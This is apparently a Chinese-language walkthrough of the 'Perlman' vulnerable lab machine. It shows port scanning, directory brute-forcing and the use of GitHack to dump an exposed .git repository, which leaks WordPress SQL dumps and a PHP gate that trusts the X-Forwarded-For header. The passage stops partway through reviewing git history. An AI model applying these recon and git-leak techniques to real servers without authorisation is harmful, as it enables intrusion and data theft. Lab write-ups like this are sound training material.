Perlman

信息搜集
端口扫描

┌──(kali💀kali)-[~/temp/perlman]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.176:22
Open 192.168.0.176:25
Open 192.168.0.176:110
Open 192.168.0.176:119
Open 192.168.0.176:80
Open 192.168.0.176:995
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:f4:7d:ad:5d:2a:25:ec:17:b5:62:b0:2e:a5:8d:4f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC2DYUfsVcKnbknL8l/3obgwbwPStIpVR69RgIvubPxz0GPaYH5n9yPnria4TVmKwzkUMCmxNlfG9/a6Fgzdom07H7eIhUAIXHOWjmq+bowp14aMEopOtizr3M7DpU5Ye46KeSy97Yu+x0bjn+6wcI+LPZudp8GSdel4324PZ4kLH5NXM4LIQygvJjQ5CIArZv2YiEDeTtDSIde90SZoIN+XcJ0+J+jzqIAJZmeT7Gqf62fj5ti/koi9sQzTjvCpDdWjAtiKEOkP1vonyM5MlGIL/V0+f78crS2JmSfeiKN3hTr7wRSwPBZvoDbVCiz92IgAHzxjpy5uzBTp6gY5V4wBIZhP5JGBnn3rJsvPH5T8Vr6pe4IfJ+z398b+ogyobbrJNv3aiD2u4RegviVE6r8mSBPLbKA1mIgy5qA8SHpJibKJp6+gdG0k0QcH4kBMdDNggIsuN8FxcX2CeT/qoGOeg+KXvUrA2LDFyuVcWN9t2T6z1eA+QsPjpodmNGbOpU=
| 256 f1:d8:01:07:9f:d7:8d:2e:da:a4:9f:36:a2:ff:2a:df (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPJwZhipbadeNNxszKG3A83dRK+orUlQ0hAZtAHH5XFrJYUYW3KTAsXHfb54rCCXQApecmcQGj/wsWX5Udced9k=
| 256 91:02:29:33:c5:ff:2d:d8:63:b8:47:f3:f3:d8:79:ac (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBssx4VcQhzif7T2mibWNJYqgXRDUbndkYiBGfm3XCt4
25/tcp open smtp syn-ack Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=perlman
| Subject Alternative Name: DNS:perlman
| Issuer: commonName=perlman
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-07-02T10:12:39
| Not valid after: 2032-06-29T10:12:39
| MD5: 1ac5:1a22:67a7:a9bc:71fd:5f87:af54:5639
| SHA-1: c609:bc84:2ece:7080:8d0e:d169:d81c:f369:b50f:24ac
| -----BEGIN CERTIFICATE-----
| MIIC0zCCAbugAwIBAgIUYyfZ7xaEw82UQOeqR51M7iVeTFkwDQYJKoZIhvcNAQEL
| BQAwEjEQMA4GA1UEAwwHcGVybG1hbjAeFw0yMjA3MDIxMDEyMzlaFw0zMjA2Mjkx
| MDEyMzlaMBIxEDAOBgNVBAMMB3BlcmxtYW4wggEiMA0GCSqGSIb3DQEBAQUAA4IB
| DwAwggEKAoIBAQCZHxEKTHH6Z/ITuPkv5F2WPEYFpFPkXHsYjBXMTUBU4fnlCGKI
| EvYMwEJ0r7IkYxnS4ilg8nbmmZ/fJ71y5mAMPm0hp2KVxeiuxrt8FNdzhzXYuhnX
| izlgDDEPDY5BmUCTbyjTfiyMliMO/129VT0uatRXmiOA+HdVIMrQjdKeXrREK7jJ
| ELYOKMOmP5ChuGlHFup+Q2s9MbxghvX6kfXqYI7jDSWBghPZ1QUMXN5wg+Ke6qzC
| cD53CZWckw18kn9GUtU97Wnya7R1vnd0Mq+8YEs3nSSV0GXjHscNugHGHQdcgFWg
| tAGCSOxexcr1aS/NyuO5pKcWJc02+G4jo1hRAgMBAAGjITAfMAkGA1UdEwQCMAAw
| EgYDVR0RBAswCYIHcGVybG1hbjANBgkqhkiG9w0BAQsFAAOCAQEAihWPgk7Hbdmp
| kjybLZgjXyVnQsLWr/+KZOYnPiRfrPAIWkmdZFN6BvOTB0qq+bvaYYDZJ4NtVLcc
| sYZGwZKicE2yqr0ZI11RlBCWy5M+0/UfDf7f4JHl5FN27LTF4wGpgQitOV9B93OC
| MKqQYpf/NiNrC9j7GQZtAW30ID907jY0icdNz1/r+7vQOLQDJu8Xjmopi+BCNtzP
| /L21NQAZwST4l07L0Aj5SemlljRZvlqecd2QxhmyRu0Y6CPpamtWxxpRDN4LYHaa
| gZMY6SJ9Q79QNnF1L+CI1Ups9MpcjQoBZm2s5nJ24B7r1YczG6YtsTR6qgqnMnqr
| LU3nfj/LUw==
|_-----END CERTIFICATE-----
|_smtp-commands: perlman.hmv, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
|_http-title: Sync - Mobile App Landing Page HTML Template
| http-git:
| 192.168.0.176:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: wp
|_http-favicon: Unknown favicon MD5: 1BD511222AD00F8970D00AFDCF215F9B
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.54 (Debian)
110/tcp open pop3 syn-ack Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) USER PIPELINING STLS RESP-CODES UIDL TOP CAPA AUTH-RESP-CODE
| ssl-cert: Subject: commonName=perlman
| Subject Alternative Name: DNS:perlman
| Issuer: commonName=perlman
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-07-02T10:12:39
| Not valid after: 2032-06-29T10:12:39
| MD5: 1ac5:1a22:67a7:a9bc:71fd:5f87:af54:5639
| SHA-1: c609:bc84:2ece:7080:8d0e:d169:d81c:f369:b50f:24ac
| -----BEGIN CERTIFICATE-----
| MIIC0zCCAbugAwIBAgIUYyfZ7xaEw82UQOeqR51M7iVeTFkwDQYJKoZIhvcNAQEL
| BQAwEjEQMA4GA1UEAwwHcGVybG1hbjAeFw0yMjA3MDIxMDEyMzlaFw0zMjA2Mjkx
| MDEyMzlaMBIxEDAOBgNVBAMMB3BlcmxtYW4wggEiMA0GCSqGSIb3DQEBAQUAA4IB
| DwAwggEKAoIBAQCZHxEKTHH6Z/ITuPkv5F2WPEYFpFPkXHsYjBXMTUBU4fnlCGKI
| EvYMwEJ0r7IkYxnS4ilg8nbmmZ/fJ71y5mAMPm0hp2KVxeiuxrt8FNdzhzXYuhnX
| izlgDDEPDY5BmUCTbyjTfiyMliMO/129VT0uatRXmiOA+HdVIMrQjdKeXrREK7jJ
| ELYOKMOmP5ChuGlHFup+Q2s9MbxghvX6kfXqYI7jDSWBghPZ1QUMXN5wg+Ke6qzC
| cD53CZWckw18kn9GUtU97Wnya7R1vnd0Mq+8YEs3nSSV0GXjHscNugHGHQdcgFWg
| tAGCSOxexcr1aS/NyuO5pKcWJc02+G4jo1hRAgMBAAGjITAfMAkGA1UdEwQCMAAw
| EgYDVR0RBAswCYIHcGVybG1hbjANBgkqhkiG9w0BAQsFAAOCAQEAihWPgk7Hbdmp
| kjybLZgjXyVnQsLWr/+KZOYnPiRfrPAIWkmdZFN6BvOTB0qq+bvaYYDZJ4NtVLcc
| sYZGwZKicE2yqr0ZI11RlBCWy5M+0/UfDf7f4JHl5FN27LTF4wGpgQitOV9B93OC
| MKqQYpf/NiNrC9j7GQZtAW30ID907jY0icdNz1/r+7vQOLQDJu8Xjmopi+BCNtzP
| /L21NQAZwST4l07L0Aj5SemlljRZvlqecd2QxhmyRu0Y6CPpamtWxxpRDN4LYHaa
| gZMY6SJ9Q79QNnF1L+CI1Ups9MpcjQoBZm2s5nJ24B7r1YczG6YtsTR6qgqnMnqr
| LU3nfj/LUw==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
119/tcp open nntp syn-ack InterNetNews (INN) 2.6.4
995/tcp open ssl/pop3 syn-ack Dovecot pop3d
| ssl-cert: Subject: commonName=perlman
| Subject Alternative Name: DNS:perlman
| Issuer: commonName=perlman
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-07-02T10:12:39
| Not valid after: 2032-06-29T10:12:39
| MD5: 1ac5:1a22:67a7:a9bc:71fd:5f87:af54:5639
| SHA-1: c609:bc84:2ece:7080:8d0e:d169:d81c:f369:b50f:24ac
| -----BEGIN CERTIFICATE-----
| MIIC0zCCAbugAwIBAgIUYyfZ7xaEw82UQOeqR51M7iVeTFkwDQYJKoZIhvcNAQEL
| BQAwEjEQMA4GA1UEAwwHcGVybG1hbjAeFw0yMjA3MDIxMDEyMzlaFw0zMjA2Mjkx
| MDEyMzlaMBIxEDAOBgNVBAMMB3BlcmxtYW4wggEiMA0GCSqGSIb3DQEBAQUAA4IB
| DwAwggEKAoIBAQCZHxEKTHH6Z/ITuPkv5F2WPEYFpFPkXHsYjBXMTUBU4fnlCGKI
| EvYMwEJ0r7IkYxnS4ilg8nbmmZ/fJ71y5mAMPm0hp2KVxeiuxrt8FNdzhzXYuhnX
| izlgDDEPDY5BmUCTbyjTfiyMliMO/129VT0uatRXmiOA+HdVIMrQjdKeXrREK7jJ
| ELYOKMOmP5ChuGlHFup+Q2s9MbxghvX6kfXqYI7jDSWBghPZ1QUMXN5wg+Ke6qzC
| cD53CZWckw18kn9GUtU97Wnya7R1vnd0Mq+8YEs3nSSV0GXjHscNugHGHQdcgFWg
| tAGCSOxexcr1aS/NyuO5pKcWJc02+G4jo1hRAgMBAAGjITAfMAkGA1UdEwQCMAAw
| EgYDVR0RBAswCYIHcGVybG1hbjANBgkqhkiG9w0BAQsFAAOCAQEAihWPgk7Hbdmp
| kjybLZgjXyVnQsLWr/+KZOYnPiRfrPAIWkmdZFN6BvOTB0qq+bvaYYDZJ4NtVLcc
| sYZGwZKicE2yqr0ZI11RlBCWy5M+0/UfDf7f4JHl5FN27LTF4wGpgQitOV9B93OC
| MKqQYpf/NiNrC9j7GQZtAW30ID907jY0icdNz1/r+7vQOLQDJu8Xjmopi+BCNtzP
| /L21NQAZwST4l07L0Aj5SemlljRZvlqecd2QxhmyRu0Y6CPpamtWxxpRDN4LYHaa
| gZMY6SJ9Q79QNnF1L+CI1Ups9MpcjQoBZm2s5nJ24B7r1YczG6YtsTR6qgqnMnqr
| LU3nfj/LUw==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: USER SASL(PLAIN) UIDL RESP-CODES TOP PIPELINING CAPA AUTH-RESP-CODE
Service Info: Hosts: perlman.hmv, server.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel发现了.git接着看:
目录爆破
┌──(kali💀kali)-[~/temp/perlman]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html -q
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 47426]
/images (Status: 301) [Size: 315] [--> http://192.168.0.176/images/]
/css (Status: 301) [Size: 312] [--> http://192.168.0.176/css/]
/privacy-policy.html (Status: 200) [Size: 25624]
/js (Status: 301) [Size: 311] [--> http://192.168.0.176/js/]
/terms-conditions.html (Status: 200) [Size: 18494]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]默认的那个/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt字典扫不出来git,尝试换个再扫一下:
┌──(kali💀kali)-[~/temp/perlman]
└─$ sudo dirsearch -u http://$IP/ -e* -i 200,300-399 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/temp/perlman/reports/http_192.168.0.176/__24-07-10_21-48-31.txt
Target: http://192.168.0.176/
[21:48:31] Starting:
[21:48:32] 301 - 311B - /js -> http://192.168.0.176/js/
[21:48:40] 200 - 73B - /.git/description
[21:48:40] 200 - 0B - /.git/
[21:48:40] 200 - 23B - /.git/HEAD
[21:48:40] 301 - 313B - /.git -> http://192.168.0.176/.git/
[21:48:40] 200 - 412B - /.git/branches/
[21:48:40] 200 - 92B - /.git/config
[21:48:40] 200 - 673B - /.git/hooks/
[21:48:41] 200 - 409B - /.git/logs/HEAD
[21:48:41] 200 - 483B - /.git/logs/
[21:48:40] 200 - 3B - /.git/COMMIT_EDITMSG
[21:48:41] 200 - 459B - /.git/info/
[21:48:41] 200 - 240B - /.git/info/exclude
[21:48:41] 301 - 323B - /.git/logs/refs -> http://192.168.0.176/.git/logs/refs/
[21:48:41] 200 - 409B - /.git/logs/refs/heads/master
[21:48:41] 200 - 463B - /.git/refs/
[21:48:41] 301 - 329B - /.git/logs/refs/heads -> http://192.168.0.176/.git/logs/refs/heads/
[21:48:41] 301 - 323B - /.git/refs/tags -> http://192.168.0.176/.git/refs/tags/
[21:48:41] 301 - 324B - /.git/refs/heads -> http://192.168.0.176/.git/refs/heads/
[21:48:41] 200 - 2KB - /.git/index
[21:48:41] 200 - 41B - /.git/refs/heads/master
[21:48:41] 200 - 690B - /.git/objects/
[21:51:12] 301 - 312B - /css -> http://192.168.0.176/css/
[21:52:09] 200 - 898B - /images/
[21:52:10] 301 - 315B - /images -> http://192.168.0.176/images/
[21:52:24] 200 - 578B - /js/
Task Completed漏洞发现
踩点

git泄露
一眼看到git,尝试看一下泄露了哪些信息:
┌──(kali💀kali)-[~/temp/perlman]
└─$ python2 /home/kali/GitHack/GitHack.py http://$IP/.git/
____ _ _ _ _ _
/ ___(_) |_| | | | __ _ ___| | __
| | _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_| _ | (_| | (__| <
\____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://192.168.0.176/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/home/kali/GitHack/dist/192.168.0.176'...
fatal: repository 'http://192.168.0.176/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://192.168.0.176/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[!] Initialize Git Error: hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint: git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint: git branch -m <name>
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/40/f3ff4215a1102c35447533676797ec06f8ffd9
[*] objects/70/8220d31a540e356d8fd63fa1cc3d066199109a
[*] objects/0c/f1c46eefb7c5ebaf8d066e0b5cd730d7c8c58f
[*] objects/ad/422b39a4cdc8b5541a34c73756fe9c7ea87341
[*] objects/fb/435af2cb9880a1b016c9d268a772587f15b01f
[*] objects/03/9117dcf7eb7728a1e743d8b88ae88ed9f5f1cf
[*] objects/46/2a3534e258daf09a0d2d9f324674c913dcbe31
[*] objects/90/fc1a09cda9208e4d85cb62f0017cd3ebaf54e8
[*] objects/d5/16536b94baeafb5ee6396a9d8b915a2ca5d399
[*] objects/f6/cec0bc7daea37ac9e9c488d16a982d5f5b2c6d
[*] objects/78/d1e9f6d53308ac6604cea994700c6df88da6f4
[*] objects/8b/0d7de5c057dce3ab17d99e7766008c783bc287
[*] objects/81/ecb6e0365bb60b6324d7b90f17df3fe949ccab
[*] objects/ad/3f4525e7ceaba5e7af542d1dfd0ef6abb6b0a0
[*] objects/15/8c826eec8513cc3eb8f9b9cfece64b73ecb256
[*] objects/00/933018b10d9015482170a1b4b11611407334ba
[*] objects/8a/5646ddca34e046cc2f172d98ce29d00ea39b63
[*] objects/d0/1f63dba38e3e1d317502ec1d3cc6dd2d32cc7b
[*] objects/14/424894c70ea1e64d3caf3bf7d24146a5a7b62d
[*] objects/1b/6cc566a580516af2ae08b0e18cc30b7257d85c
[*] objects/43/89ca985f8f6a8381bdeed57b0f678862b9c358
[*] objects/03/d2ecd9e468cf069c51600ecbe13cf48136abe5
[*] objects/7e/4c0667750620966b07dd4f3548cf04a43d9ffc
[*] objects/14/5d3f7b92190c61bc700e06cac301867c912ead
[*] objects/a7/4a3ab9c8047c8b96522ccc9554f2d8d9d7c37b
[*] objects/7c/c33f9ce2b2b70d6ee3e4ca77db0305ba5b58a7
[*] objects/02/2e935047123ce265a42a7d58a9e4d4fb8d59c9
[*] objects/87/057e525b9791571806e63244bcf7c710d56ac0
[*] objects/7f/e7dd389a3e63bb67ed90853c58a97c5a89d66c
[*] objects/d2/9e54424558256922c83396a320ff7fec2a81dc
[*] objects/df/304da7158234a923bb717fc72be3c20e2864b3
[*] objects/11/c0725279f8dedf58b47412ba9faa5f6282c46a
[*] objects/57/2f66c0aa68b1bbca2e73f6fc47b6dcf63d8d72
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /home/kali/GitHack/dist/192.168.0.176看一下有些啥:
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176]
└─$ ls -la
total 1212
drwxr-xr-x 4 kali kali 4096 Jul 10 22:00 .
drwxr-xr-x 4 kali kali 4096 Jul 10 22:00 ..
-rw-r--r-- 1 kali kali 2144 Jul 10 22:00 commentmeta.sql
-rw-r--r-- 1 kali kali 3538 Jul 10 22:00 comments.sql
drwxr-xr-x 2 kali kali 4096 Jul 10 22:00 db
drwxr-xr-x 8 kali kali 4096 Jul 10 22:00 .git
-rw-r--r-- 1 kali kali 2720 Jul 10 22:00 links.sql
-rw-r--r-- 1 kali kali 1082657 Jul 10 22:00 options.sql
-rw-r--r-- 1 kali kali 2502 Jul 10 22:00 postmeta.sql
-rw-r--r-- 1 kali kali 13542 Jul 10 22:00 posts.sql
-rw-r--r-- 1 kali kali 2713 Jul 10 22:00 tcp_addresses.sql
-rw-r--r-- 1 kali kali 24292 Jul 10 22:00 tcp_countries.sql
-rw-r--r-- 1 kali kali 11572 Jul 10 22:00 tcp_currencies.sql
-rw-r--r-- 1 kali kali 2051 Jul 10 22:00 tcp_orders_costsmeta.sql
-rw-r--r-- 1 kali kali 2121 Jul 10 22:00 tcp_orders_costs.sql
-rw-r--r-- 1 kali kali 2067 Jul 10 22:00 tcp_orders_detailsmeta.sql
-rw-r--r-- 1 kali kali 2633 Jul 10 22:00 tcp_orders_details.sql
-rw-r--r-- 1 kali kali 2003 Jul 10 22:00 tcp_ordersmeta.sql
-rw-r--r-- 1 kali kali 4133 Jul 10 22:00 tcp_orders.sql
-rw-r--r-- 1 kali kali 2055 Jul 10 22:00 tcp_rel_entities.sql
-rw-r--r-- 1 kali kali 1905 Jul 10 22:00 tcp_taxes.sql
-rw-r--r-- 1 kali kali 2196 Jul 10 22:00 tcp_tax_rates.sql
-rw-r--r-- 1 kali kali 2114 Jul 10 22:00 termmeta.sql
-rw-r--r-- 1 kali kali 2162 Jul 10 22:00 term_relationships.sql
-rw-r--r-- 1 kali kali 2247 Jul 10 22:00 terms.sql
-rw-r--r-- 1 kali kali 2446 Jul 10 22:00 term_taxonomy.sql
-rw-r--r-- 1 kali kali 3943 Jul 10 22:00 usermeta.sql
-rw-r--r-- 1 kali kali 2763 Jul 10 22:00 users.sql
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176]
└─$ cat users.sql
-- MariaDB dump 10.19 Distrib 10.5.15-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost Database: wordpressdb
-- ------------------------------------------------------
-- Server version 10.5.15-MariaDB-0+deb11u1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `users`
--
DROP TABLE IF EXISTS `users`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `users` (
`ID` bigint(20) unsigned NOT NULL AUTO_INCREMENT,
`user_login` varchar(60) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_pass` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_nicename` varchar(50) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_email` varchar(100) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_url` varchar(100) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_registered` datetime NOT NULL DEFAULT '0000-00-00 00:00:00',
`user_activation_key` varchar(255) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
`user_status` int(11) NOT NULL DEFAULT 0,
`display_name` varchar(250) COLLATE utf8mb4_unicode_ci NOT NULL DEFAULT '',
PRIMARY KEY (`ID`),
KEY `user_login_key` (`user_login`),
KEY `user_nicename` (`user_nicename`),
KEY `user_email` (`user_email`)
) ENGINE=InnoDB AUTO_INCREMENT=6 DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_unicode_ci;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `users`
--
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
INSERT INTO `users` VALUES (1,'webmaster','','webmaster','webmaster@perlman.hmv','http://perlman.hmv','2022-07-03 16:23:02','',0,'webmaster');
/*!40000 ALTER TABLE `users` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176]
└─$ cd db
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176/db]
└─$ ls -la
total 12
drwxr-xr-x 2 kali kali 4096 Jul 10 22:00 .
drwxr-xr-x 4 kali kali 4096 Jul 10 22:00 ..
-rw-r--r-- 1 kali kali 305 Jul 10 22:00 index.php
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176/db]
└─$ cat index.php
<?php
error_reporting(0);
$allow = ['perlman', 'perlman.htb'];
if(!isset($_SERVER['HTTP_X_FORWARDED_FOR']) || !in_array($_SERVER['HTTP_X_FORWARDED_FOR'], $allow)) {
die('Access allowed only for perlman.htb staff.');
} else {
header('location: old_backup_2009');
}
?>找到了一个域名解析http://perlman.hmv以及找不到密码,尝试看一下历史数据:
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176/db]
└─$ git log
commit 40f3ff4215a1102c35447533676797ec06f8ffd9 (HEAD -> master)
Author: root <root@perlman>
Date: Sat Sep 10 15:30:23 2022 +0200
wp
commit 0cf1c46eefb7c5ebaf8d066e0b5cd730d7c8c58f
Author: root <root@perlman>
Date: Sat Sep 10 15:29:12 2022 +0200
config
commit d29e54424558256922c83396a320ff7fec2a81dc
Author: root <root@perlman>
Date: Sat Sep 10 15:28:36 2022 +0200
perlman
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176/db]
└─$ git diff 40f3ff 0cf1c4
diff --git a/db/index.php b/db/index.php
deleted file mode 100644
index 11c0725..0000000
--- a/db/index.php
+++ /dev/null
@@ -1,12 +0,0 @@
-<?php
-
- error_reporting(0);
- $allow = ['perlman', 'perlman.htb'];
- if(!isset($_SERVER['HTTP_X_FORWARDED_FOR']) || !in_array($_SERVER['HTTP_X_FORWARDED_FOR'], $allow)) {
- die('Access allowed only for perlman.htb staff.');
- } else {
- header('location: old_backup_2009');
-
- }
-
-?>
┌──(kali💀kali)-[~/temp/perlman/192.168.0.176/db]
└─$ git diff 40f3ff d29e54
diff --git a/db/index.php b/db/index.php
deleted file mode 100644
index 11c0725..0000000
--- a/db/index.php
+++ /dev/null
@@ -1,12 +0,0 @@
-<?php
-
- error_reporting(0);
- $allow = ['perlman', 'perlman.htb'];
- if(!isset($_SERVER['HTTP_X_FORWARDED_FOR']) || !in_array($_SERVER['HTTP_X_FORWARDED_FOR'], $allow)) {
